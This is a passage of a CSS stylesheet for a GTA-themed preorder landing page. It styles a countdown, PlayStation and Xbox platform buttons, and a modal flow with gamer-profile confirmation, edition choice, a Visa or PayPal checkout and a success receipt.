    margin: 0 auto;
    padding: 160px 40px 80px;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.hero-container {
    width: 100%;
    display: flex;
    justify-content: center;
}

.hero-left {
    max-width: 740px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    gap: 32px;
    animation: fadeInUp 0.8s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}

/* Release Badge */
.release-badge {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background-color: rgba(255, 255, 255, 0.06);
    border: 1px solid var(--color-border);
    padding: 8px 16px;
    border-radius: 100px;
    width: fit-content;
    margin: 0 auto;
}

.badge-dot {
    width: 8px;
    height: 8px;
    background-color: #2ecc71;
    border-radius: 50%;
    box-shadow: 0 0 10px rgba(46, 204, 113, 0.6);
}

.badge-text {
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.rating-badge {
    font-size: 10px;
    font-weight: 800;
    background-color: #000;
    color: var(--color-text-primary);
    border: 1px solid #333;
    padding: 2px 6px;
    border-radius: 4px;
    letter-spacing: 0.05em;
}

/* Main Heading */
.main-title {
    font-family: var(--font-display);
    font-size: clamp(48px, 6vw, 76px);
    font-weight: 900;
    line-height: 1.05;
    letter-spacing: -0.02em;
    text-align: center;
}

.gradient-text {
    background: linear-gradient(135deg, var(--color-gta-pink) 0%, var(--color-gta-orange) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    position: relative;
    text-shadow: 0 0 60px rgba(243, 26, 147, 0.2);
}

.main-description {
    font-size: 18px;
    line-height: 1.6;
    color: var(--color-text-secondary);
    max-width: 620px;
    text-align: center;
    margin: 0 auto;
}

/* Countdown Grid */
.countdown-grid {
    display: grid;
    grid-template-columns: repeat(4, 100px);
    gap: 16px;
    margin: 8px auto;
    justify-content: center;
}

.countdown-card {
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    backdrop-filter: blur(10px);
    border-radius: 12px;
    padding: 16px 8px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    transition: transform var(--transition-fast), border-color var(--transition-fast);
}

.countdown-card:hover {
    transform: translateY(-4px);
    border-color: var(--color-border-glow);
}

.countdown-val {
    font-family: var(--font-display);
    font-size: 36px;
    font-weight: 700;
    line-height: 1.1;
    color: var(--color-text-primary);
}

.countdown-label {
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    color: var(--color-text-secondary);
    margin-top: 4px;
}

/* Platform Select Options */
.platform-selection {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
    width: 100%;
    max-width: 480px;
    margin: 0 auto;
}

.platform-title {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    color: var(--color-text-secondary);
    text-align: center;
}

.platform-grid, .platform-buttons {
    display: flex;
    flex-direction: column;
    gap: 16px;
    width: 100%;
}

.platform-btn {
    flex: 1;
    min-width: 250px;
    background: var(--color-bg-panel);
    border: 1px solid var(--color-border);
    border-radius: 14px;
    padding: 18px 24px;
    display: flex;
    align-items: center;
    gap: 16px;
    backdrop-filter: blur(16px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
    transition: all var(--transition-medium);
    position: relative;
    overflow: hidden;
}

.platform-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 4px;
    height: 100%;
    transition: background-color var(--transition-fast);
}

/* PlayStation styling */
.platform-btn.ps5-btn::before {
    background-color: var(--color-psn);
}
.platform-btn.ps5-btn:hover {
    background: rgba(30, 30, 38, 0.85);
    border-color: rgba(0, 67, 156, 0.4);
    box-shadow: 0 12px 40px rgba(0, 67, 156, 0.15);
    transform: translateY(-2px);
}
.platform-btn.ps5-btn:active {
    transform: translateY(0);
}

/* Xbox styling */
.platform-btn.xbox-btn::before {
    background-color: var(--color-xbox);
}
.platform-btn.xbox-btn:hover {
    background: rgba(30, 30, 38, 0.85);
    border-color: rgba(16, 124, 16, 0.4);
    box-shadow: 0 12px 40px rgba(16, 124, 16, 0.15);
    transform: translateY(-2px);
}
.platform-btn.xbox-btn:active {
    transform: translateY(0);
}

.platform-logo-wrapper {
    width: 44px;
    height: 44px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 0.04);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255, 255, 255, 0.05);
    transition: all var(--transition-fast);
}

.ps5-btn:hover .platform-logo-wrapper {
    background-color: var(--color-psn-bg);
    border-color: rgba(0, 67, 156, 0.2);
}

.xbox-btn:hover .platform-logo-wrapper {
    background-color: var(--color-xbox-bg);
    border-color: rgba(16, 124, 16, 0.2);
}

.platform-logo {
    width: 24px;
    height: 24px;
    fill: var(--color-text-primary);
    transition: fill var(--transition-fast);
}

.ps5-btn:hover .platform-logo {
    fill: #0070d1;
}

.xbox-btn:hover .platform-logo {
    fill: #107c10;
}

.platform-text-wrapper {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-grow: 1;
}

.platform-name {
    font-size: 16px;
    font-weight: 700;
    color: var(--color-text-primary);
}

.platform-sub {
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 0.1em;
    color: var(--color-text-secondary);
    margin-top: 2px;
}

.btn-chevron {
    width: 24px;
    height: 24px;
    opacity: 0.3;
    transition: transform var(--transition-fast), opacity var(--transition-fast);
}

.platform-btn:hover .btn-chevron {
    opacity: 0.8;
    transform: translateX(4px);
}

.btn-chevron .icon {
    width: 24px;
    height: 24px;
    fill: var(--color-text-primary);
}

/* Footer Stats / Badges */
.hero-footer-stats {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
    margin-top: 12px;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    padding-top: 24px;
    width: 100%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.stat-item {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    text-align: center;
}

.stat-text {
    font-size: 13px;
    color: var(--color-text-secondary);
    line-height: 1.4;
}

.stat-icon-svg {
    width: 16px;
    height: 16px;
    fill: var(--color-text-secondary);
    flex-shrink: 0;
}

.pulse-dot {
    width: 6px;
    height: 6px;
    background-color: var(--color-gta-pink);
    border-radius: 50%;
    box-shadow: 0 0 10px var(--color-gta-pink);
    animation: pulse 1.8s infinite;
}

.count-num {
    font-weight: 700;
    color: var(--color-text-primary);
}

.highlight-date {
    color: var(--color-text-primary);
    font-weight: 600;
}

.highlight-pack {
    color: var(--color-gta-orange);
    font-weight: 600;
}

/* ==========================================================================
   PREMIUM MODALS SYSTEM
   ========================================================================== */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(4, 4, 6, 0.8);
    backdrop-filter: blur(12px);
    z-index: 100;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity var(--transition-medium);
    padding: 20px;
}

.modal-overlay:not(.active) {
    display: none !important;
    pointer-events: none !important;
    visibility: hidden !important;
}

.modal-overlay.active {
    display: flex !important;
    opacity: 1;
    pointer-events: auto;
}

.modal-card {
    background: #0f0f14;
    border: 1px solid var(--color-border);
    border-radius: 20px;
    width: 100%;
    max-width: 820px;
    min-height: 380px;
    position: relative;
    box-shadow: 0 30px 80px rgba(0, 0, 0, 0.6);
    transform: scale(0.95) translateY(10px);
    transition: transform var(--transition-medium);
    overflow: hidden;
}

.modal-overlay.active .modal-card {
    transform: scale(1) translateY(0);
}

/* Store Specific Accent Colors - Set dynamically by JS */
.modal-card.theme-xbox {
    border-color: rgba(16, 124, 16, 0.25);
    box-shadow: 0 30px 80px rgba(16, 124, 16, 0.08), 0 0 40px rgba(0, 0, 0, 0.6);
}

.modal-card.theme-psn {
    border-color: rgba(0, 67, 156, 0.25);
    box-shadow: 0 30px 80px rgba(0, 67, 156, 0.08), 0 0 40px rgba(0, 0, 0, 0.6);
}

/* Store Header */
.store-header {
    padding: 16px 28px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid var(--color-border);
    transition: background-color var(--transition-fast);
}

.theme-xbox .store-header {
    background-color: var(--color-xbox);
}

.theme-psn .store-header {
    background-color: var(--color-psn);
}

.store-title {
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.close-modal-btn {
    font-size: 24px;
    line-height: 1;
    font-weight: 300;
    opacity: 0.6;
    transition: opacity var(--transition-fast), transform var(--transition-fast);
    padding: 4px;
}

.close-modal-btn:hover {
    opacity: 1;
    transform: scale(1.1);
}

/* Modal Body & Flow Stages */
.modal-stage {
    display: none;
    opacity: 0;
    transition: opacity var(--transition-medium);
}

.modal-stage.active {
    display: block;
    opacity: 1;
}

.modal-body {
    padding: 32px 40px 40px;
}

.back-link {
    display: inline-block;
    font-size: 13px;
    color: var(--color-text-secondary);
    font-weight: 500;
    margin-bottom: 24px;
    transition: color var(--transition-fast);
}

.back-link:hover {
    color: var(--color-text-primary);
}

.modal-title-main {
    font-family: var(--font-display);
    font-size: 26px;
    font-weight: 700;
    margin-bottom: 8px;
    line-height: 1.25;
}

.modal-subtitle-main {
    font-size: 14px;
    color: var(--color-text-secondary);
    margin-bottom: 28px;
}

/* Input Fields and Action rows */
.input-action-row {
    display: flex;
    gap: 16px;
    width: 100%;
}

.input-wrapper {
    flex-grow: 1;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--color-border);
    border-radius: 10px;
    padding: 2px;
    transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
}

.input-wrapper:focus-within {
    border-color: rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.05);
}

.theme-xbox .input-wrapper:focus-within {
    border-color: var(--color-xbox);
}

.theme-psn .input-wrapper:focus-within {
    border-color: var(--color-psn);
}

.input-wrapper input {
    width: 100%;
    background: transparent;
    border: none;
    outline: none;
    color: var(--color-text-primary);
    padding: 14px 18px;
    font-size: 15px;
    font-weight: 500;
}

.input-wrapper input::placeholder {
    color: var(--color-text-muted);
}

/* Store Action Buttons */
.store-action-btn {
    border-radius: 10px;
    font-size: 15px;
    font-weight: 700;
    padding: 14px 28px;
    transition: all var(--transition-fast);
}

.theme-xbox .store-action-btn {
    background-color: var(--color-xbox);
}
.theme-xbox .store-action-btn:hover {
    background-color: var(--color-xbox-hover);
    box-shadow: 0 4px 15px rgba(16, 124, 16, 0.25);
}

.theme-psn .store-action-btn {
    background-color: var(--color-psn);
}
.theme-psn .store-action-btn:hover {
    background-color: var(--color-psn-hover);
    box-shadow: 0 4px 15px rgba(0, 67, 156, 0.25);
}

.input-error-msg {
    font-size: 13px;
    color: #e74c3c;
    margin-top: 10px;
    font-weight: 500;
    display: none;
}

/* ==========================================================================
   STAGE 2: CONFIRMATION SCREEN (Intermediate)
   ========================================================================== */
.confirm-title {
    max-width: 500px;
    font-size: 24px;
    margin-bottom: 24px;
}

/* Gamer Card */
.gamer-profile-card {
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: 16px;
    padding: 24px 30px;
    margin-bottom: 32px;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.avatar-glow {
    position: absolute;
    top: -50px;
    left: -50px;
    width: 180px;
    height: 180px;
    border-radius: 50%;
    filter: blur(40px);
    opacity: 0.12;
    z-index: 1;
    pointer-events: none;
}

.theme-xbox .avatar-glow {
    background-color: var(--color-xbox);
}

.theme-psn .avatar-glow {
    background-color: var(--color-psn);
}

.profile-layout {
    display: flex;
    align-items: center;
    gap: 20px;
    position: relative;
    z-index: 2;
}

.avatar-container {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    overflow: hidden;
    border: 2px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
}

.theme-xbox .avatar-container {
    border-color: rgba(16, 124, 16, 0.4);
}

.theme-psn .avatar-container {
    border-color: rgba(0, 67, 156, 0.4);
}

.gamer-avatar {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.profile-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.profile-status {
    display: flex;
    align-items: center;
    gap: 6px;
}

.status-indicator {
    width: 6px;
    height: 6px;
    border-radius: 50%;
}

.status-indicator.online {
    background-color: var(--color-success);
    box-shadow: 0 0 8px var(--color-success);
}

.status-text {
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    color: var(--color-text-secondary);
    letter-spacing: 0.05em;
}

.gamer-username {
    font-family: var(--font-display);
    font-size: 20px;
    font-weight: 700;
}

.gamer-platform {
    font-size: 12px;
    color: var(--color-text-secondary);
}

.confirm-actions {
    display: flex;
    gap: 16px;
}

.confirm-yes-btn {
    flex-grow: 2;
}

.store-cancel-btn {
    flex-grow: 1;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 700;
    padding: 14px 24px;
    background-color: rgba(255, 255, 255, 0.04);
    border: 1px solid var(--color-border);
    transition: all var(--transition-fast);
}

.store-cancel-btn:hover {
    background-color: rgba(255, 255, 255, 0.08);
    border-color: var(--color-border-glow);
}

/* ==========================================================================
   STAGE 3: CHECKOUT SCREEN
   ========================================================================== */
.checkout-ref-code {
    font-size: 11px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.6);
    letter-spacing: 0.05em;
}

.checkout-layout {
    display: grid;
    grid-template-columns: 220px 1fr;
    gap: 28px;
    width: 100%;
    box-sizing: border-box;
}

/* Left panel: product item */
.checkout-product-card {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.cover-image-container {
    width: 100%;
    aspect-ratio: 1;
    border-radius: 12px;
    overflow: hidden;
    border: 1px solid var(--color-border);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
}

.product-cover {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.product-info-block {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.preorder-tag {
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 0.1em;
    color: var(--color-gta-orange);
}

.product-title {
    font-family: var(--font-display);
    font-size: 18px;
    font-weight: 700;
    line-height: 1.2;
}

.product-edition {
    font-size: 13px;
    color: var(--color-text-secondary);
}

.delivery-dest {
    font-size: 12px;
    color: var(--color-text-secondary);
    margin-top: 8px;
}

.delivery-dest strong {
    color: var(--color-text-primary);
}

.platform-badge {
    display: inline-block;
    width: fit-content;
    font-size: 9px;
    font-weight: 800;
    padding: 3px 8px;
    border-radius: 4px;
    margin-top: 8px;
    letter-spacing: 0.05em;
}

.theme-xbox .platform-badge {
    background-color: var(--color-xbox-bg);
    color: #2ecc71;
    border: 1px solid rgba(16, 124, 16, 0.3);
}

.theme-psn .platform-badge {
    background-color: var(--color-psn-bg);
    color: #3498db;
    border: 1px solid rgba(0, 67, 156, 0.3);
}

/* Right panel: pricing & payment */
.checkout-pricing-panel {
    display: flex;
    flex-direction: column;
    gap: 20px;
    min-width: 0;
    width: 100%;
    box-sizing: border-box;
}

.pricing-rows {
    border-bottom: 1px solid var(--color-border);
    padding-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.price-row {
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: var(--color-text-secondary);
}

.vat-row {
    font-size: 12px;
    color: var(--color-text-muted);
}

.total-row {
    font-size: 20px;
    font-weight: 800;
    color: var(--color-text-primary);
    margin-top: 8px;
}

.payment-method-card {
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: 12px;
    padding: 16px 20px;
}

.section-label {
    display: block;
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 0.1em;
    color: var(--color-text-muted);
    margin-bottom: 12px;
}

.card-details-layout {
    display: flex;
    align-items: center;
    gap: 16px;
}

.visa-logo-wrapper {
    background-color: #1e293b;
    border-radius: 6px;
    padding: 8px 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.visa-text {
    font-family: var(--font-display);
    font-weight: 900;
    font-style: italic;
    color: #1e6091;
    font-size: 14px;
    letter-spacing: -0.05em;
}

.paypal-logo-wrapper {
    background-color: #003087;
    border-radius: 6px;
    padding: 8px 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.paypal-text {
    font-family: var(--font-display);
    font-weight: 900;
    font-style: italic;
    color: #ffffff;
    font-size: 14px;
    letter-spacing: -0.03em;
}

.payment-selector {
    display: flex;
    gap: 10px;
    margin-bottom: 16px;
}

.payment-option-btn {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 14px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--color-border);
    border-radius: 8px;
    color: var(--color-text-secondary);
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    transition: all var(--transition-fast);
}

.payment-option-btn:hover {
    background: rgba(255, 255, 255, 0.06);
    color: var(--color-text-primary);
}

.payment-option-btn.active {
    background: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.3);
    color: #ffffff;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.theme-xbox .payment-option-btn.active {
    border-color: var(--color-xbox);
    background: rgba(16, 124, 16, 0.15);
}

.theme-psn .payment-option-btn.active {
    border-color: #0070d1;
    background: rgba(0, 112, 204, 0.15);
}

.payment-option-btn .pay-icon {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

.card-text-info {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.card-owner {
    font-size: 13px;
    font-weight: 600;
}

.card-number {
    font-size: 12px;
    color: var(--color-text-secondary);
    font-family: monospace;
}

.visa-secure-badge {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 10px;
    color: #2ecc71;
    margin-top: 2px;
    font-weight: 500;
}

.secure-icon {
    width: 10px;
    height: 10px;
    fill: #2ecc71;
}

.change-payment-btn {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.05em;
    color: var(--color-text-secondary);
    padding: 6px 12px;
    background-color: rgba(255, 255, 255, 0.04);
    border-radius: 6px;
    border: 1px solid var(--color-border);
    transition: all var(--transition-fast);
}

.change-payment-btn:hover {
    color: var(--color-text-primary);
    background-color: rgba(255, 255, 255, 0.08);
}

.security-banner {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    color: #2ecc71;
    background-color: rgba(46, 204, 113, 0.05);
    border: 1px solid rgba(46, 204, 113, 0.15);
    padding: 10px 16px;
    border-radius: 8px;
}

.shield-dot {
    width: 6px;
    height: 6px;
    background-color: #2ecc71;
    border-radius: 50%;
    box-shadow: 0 0 6px #2ecc71;
}

.purchase-btn {
    width: 100%;
}

.terms-text {
    font-size: 10px;
    color: var(--color-text-muted);
    line-height: 1.4;
    text-align: center;
}

/* ==========================================================================
   STAGE 4: SUCCESS CONFIRMATION
   ========================================================================== */
.success-body {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 48px 40px;
}

.success-title {
    font-family: var(--font-display);
    font-size: 28px;
    font-weight: 800;
    margin: 24px 0 8px;
}

.success-desc {
    font-size: 14px;
    color: var(--color-text-secondary);
    max-width: 440px;
    line-height: 1.5;
    margin-bottom: 28px;
}

.success-desc strong {
    color: var(--color-text-primary);
}

/* Receipt Card */
.receipt-card {
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: 14px;
    width: 100%;
    max-width: 440px;
    padding: 20px 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 32px;
}

.receipt-row {
    display: flex;
    justify-content: space-between;
    font-size: 13px;
    color: var(--color-text-secondary);
}

.receipt-value {
    font-weight: 600;
    color: var(--color-text-primary);
}

.receipt-card .total-row {
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    padding-top: 12px;
    margin-top: 4px;
    font-size: 16px;
    font-weight: 800;
}

.success-done-btn {
    width: 100%;
    max-width: 440px;
}

/* Animated Checkmark CSS */
.checkmark-circle {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 50%;
    border: 4px solid var(--color-success);
    background: rgba(46, 204, 113, 0.05);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 0 25px rgba(46, 204, 113, 0.2);
}

.checkmark-stem, .checkmark-kick {
    position: absolute;
    background-color: var(--color-success);
    border-radius: 2px;
}

.checkmark-stem {
    width: 4px;
    height: 28px;
    left: 42px;
    top: 22px;
    transform: rotate(45deg);
}

.checkmark-kick {
    width: 16px;
    height: 4px;
    left: 28px;
    top: 42px;
    transform: rotate(45deg);
}

/* ==========================================================================
   ANIMATIONS & UTILITIES
   ========================================================================== */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes pulse {
    0% {
        transform: scale(0.9);
        opacity: 0.6;
    }
    50% {
        transform: scale(1.1);
        opacity: 1;
        box-shadow: 0 0 15px var(--color-gta-pink);
    }
    100% {
        transform: scale(0.9);
        opacity: 0.6;
    }
}

/* ==========================================================================
   RESPONSIVE DESIGN (Media Queries)
   ========================================================================== */
@media (max-width: 900px) {
    .checkout-layout {
        grid-template-cols: 1fr;
        gap: 24px;
    }
    
    .checkout-product-card {
        flex-direction: row;
        align-items: center;
        gap: 20px;
    }
    
    .cover-image-container {
        width: 120px;
        height: 120px;
    }
}

@media (max-width: 768px) {
    .site-header {
        position: fixed;
        background: rgba(11, 11, 14, 0.95);
        backdrop-filter: blur(10px);
        border-bottom: 1px solid var(--color-border);
    }
    
    .header-container {
        padding: 16px 24px;
    }
    
    .nav-menu {
        display: none; /* Hide header menu links on small mobile sizes */
    }
    
    .main-content {
        padding: 120px 24px 60px;
    }
    
    .countdown-grid {
        grid-template-columns: repeat(4, 1fr);
        max-width: 440px;
    }
    
    .countdown-card {
        padding: 12px 4px;
    }
    
    .countdown-val {
        font-size: 28px;
    }
    
    .modal-body {
        padding: 24px;
    }
    
    .confirm-actions {
        flex-direction: column;
    }
    
    .store-cancel-btn {
        order: 2;
    }
}

@media (max-width: 480px) {
    .platform-btn {
        min-width: 100%;
    }
    
    .checkout-product-card {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .cover-image-container {
        width: 100%;
        max-width: 200px;
        margin: 0 auto;
    }
}

/* Avatar Sync Tip styling */
.avatar-sync-tip {
    display: flex;
    align-items: center;
    gap: 10px;
    background: rgba(255, 255, 255, 0.02);
    border: 1px dashed rgba(255, 255, 255, 0.1);
    padding: 12px 18px;
    border-radius: 10px;
    margin-bottom: 24px;
    font-size: 12px;
    color: var(--color-text-secondary);
    line-height: 1.5;
}

.avatar-sync-tip .info-icon {
    font-size: 14px;
    color: var(--color-gta-orange);
    font-weight: bold;
}

.avatar-sync-tip a {
    color: var(--color-text-primary);
    text-decoration: underline;
    font-weight: 600;
    transition: color var(--transition-fast);
}

.avatar-sync-tip a:hover {
    color: var(--color-gta-pink);
}

/* Custom Profile Image Upload UI */
.avatar-upload-container {
    margin-top: 24px;
    padding-top: 24px;
    border-top: 1px solid var(--color-border);
}

.upload-title {
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    color: var(--color-text-secondary);
    margin-bottom: 12px;
}

.upload-dropzone {
    border: 2px dashed rgba(255, 255, 255, 0.1);
    border-radius: 12px;
    padding: 20px;
    text-align: center;
    background: rgba(255, 255, 255, 0.01);
    cursor: pointer;
    transition: all var(--transition-medium);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.upload-dropzone:hover {
    background: rgba(255, 255, 255, 0.03);
}

.theme-xbox .upload-dropzone:hover {
    border-color: var(--color-xbox);
}

.theme-psn .upload-dropzone:hover {
    border-color: var(--color-psn);
}

.upload-icon {
    width: 24px;
    height: 24px;
    fill: var(--color-text-secondary);
    transition: fill var(--transition-fast);
}

.upload-dropzone:hover .upload-icon {
    fill: var(--color-text-primary);
}

.upload-text {
    font-size: 13px;
    color: var(--color-text-secondary);
    font-weight: 500;
}

.upload-text strong {
    color: var(--color-text-primary);
}

.upload-subtext {
    font-size: 11px;
    color: var(--color-text-muted);
}

/* Edition Selection Grid */
.editions-grid {
    display: grid;
    grid-template-cols: 1fr 1fr;
    gap: 20px;
    margin-bottom: 28px;
}

.edition-card {
    background: rgba(255, 255, 255, 0.02);
    border: 2px solid var(--color-border);
    border-radius: 12px;
    padding: 16px;
    cursor: pointer;
    transition: all var(--transition-medium);
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    position: relative;
}

.edition-card:hover {
    background: rgba(255, 255, 255, 0.04);
    border-color: rgba(255, 255, 255, 0.15);
}

.edition-card.selected {
    background: rgba(255, 255, 255, 0.05);
}

/* Platform-themed border highlights */
.theme-xbox .edition-card.selected {
    border-color: var(--color-xbox);
    box-shadow: 0 0 15px rgba(16, 124, 16, 0.15);
}

.theme-psn .edition-card.selected {
    border-color: var(--color-psn);
    box-shadow: 0 0 15px rgba(0, 112, 204, 0.15);
}

.edition-cover {
    width: 100%;
    height: 180px;
    object-fit: cover;
    border-radius: 8px;
    margin-bottom: 14px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}

.edition-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 6px;
    color: var(--color-text-primary);
}

.edition-desc {
    font-size: 11px;
    color: var(--color-text-muted);
    line-height: 1.4;
    margin-bottom: 12px;
    flex-grow: 1;
}

.edition-price {
    font-size: 18px;
    font-weight: 800;
    color: var(--color-gta-orange);
}

.theme-xbox .edition-price {
    color: var(--color-xbox);
}

.theme-psn .edition-price {
    color: #3b9cff;
}

/* Responsive grid for smaller screens */
@media (max-width: 580px) {
    .editions-grid {
        grid-template-cols: 1fr;
        gap: 16px;
    }
    
    .edition-cover {
        height: 150px;
    }
}

/* ==========================================================================
   IMAGE 2 STYLE PAYMENT OPTIONS
   ========================================================================== */
.payment-methods-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 4px;
}

.pm-header-label {
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 0.1em;
    color: #00e676;
}

.pm-header-price {
    font-size: 18px;
    font-weight: 800;
    color: #00e676;
}

.choose-payment-title {
    font-size: 22px;
    font-weight: 800;
    color: var(--color-text-primary);
    margin-bottom: 20px;
}

.payment-options-list {
    display: flex;
    flex-direction: column;
    gap: 14px;
    margin-bottom: 20px;
}

.payment-radio-card {
    background: #141418;
    border: 1px solid #282832;
    border-radius: 16px;
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 14px;
    cursor: pointer;
    transition: all var(--transition-fast);
    position: relative;
    box-sizing: border-box;
}

.payment-radio-card:hover {
    background: #1a1a20;
    border-color: #383848;
}

.payment-radio-card.active {
    border: 1px solid #f5c518;
    background: rgba(245, 197, 24, 0.04);
    box-shadow: 0 0 15px rgba(245, 197, 24, 0.08);
}

.radio-indicator {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 2px solid #555;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    transition: all var(--transition-fast);
}

.payment-radio-card.active .radio-indicator {
    border-color: #f5c518;
}

.radio-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: transparent;
    transition: background-color var(--transition-fast);
}

.payment-radio-card.active .radio-dot {
    background: #f5c518;
}

.option-icon-box {
    width: 54px;
    height: 42px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.paypal-icon-box {
    background: #ffffff;
    color: #fff;
    font-weight: 900;
    font-size: 18px;
    font-style: italic;
    border: 1px solid #e0e0e0;
}

.paypal-official-img-box {
    height: 32px;
    width: auto;
    object-fit: contain;
    transform: scale(1.15);
}

.paypal-titlebar-icon {
    height: 22px;
    width: auto;
    object-fit: contain;
    margin-right: 8px;
    vertical-align: middle;
}

.paypal-topbar-img {
    height: 32px;
    width: auto;
    object-fit: contain;
    margin-right: 6px;
    vertical-align: middle;
}

.paypal-heading-img {
    height: 38px;
    width: auto;
    object-fit: contain;
    margin: 0 6px;
    vertical-align: middle;
}

.paypal-card-method-img {
    height: 30px;
    width: auto;
    object-fit: contain;
}

.visa-icon-box {
    background: #ffffff;
    color: #1a1f71;
    font-weight: 900;
    font-size: 13px;
    font-style: italic;
    border: 1px solid #ddd;
}

.option-text-info {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    gap: 2px;
    overflow: hidden;
}

.option-title-text {
    font-size: 15px;
    font-weight: 700;
    color: #ffffff;
}

.option-sub-text {
    font-size: 12px;
    color: #8e8e9f;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.option-right-logo {
    color: #0079c1;
    font-weight: 900;
    font-style: italic;
    font-size: 15px;
    flex-shrink: 0;
}

/* Summary Box */
.summary-box {
    background: rgba(0, 0, 0, 0.3);
    border: 1px solid #24242e;
    border-radius: 14px;
    padding: 16px 20px;
    margin-bottom: 20px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #a0a0b0;
}

.summary-row.text-muted {
    font-size: 12px;
    color: #646670;
}

.summary-row.total-row {
    border-top: 1px solid #24242e;
    padding-top: 10px;
    font-size: 18px;
    font-weight: 800;
    color: #ffffff;
}

.total-green-val {
    color: #00e676;
    font-size: 22px;
    font-weight: 900;
}

/* Yellow PayPal Button */
.paypal-yellow-btn {
    width: 100%;
    background: #ffc439;
    border: none;
    border-radius: 30px;
    padding: 16px;
    color: #000000;
    font-size: 17px;
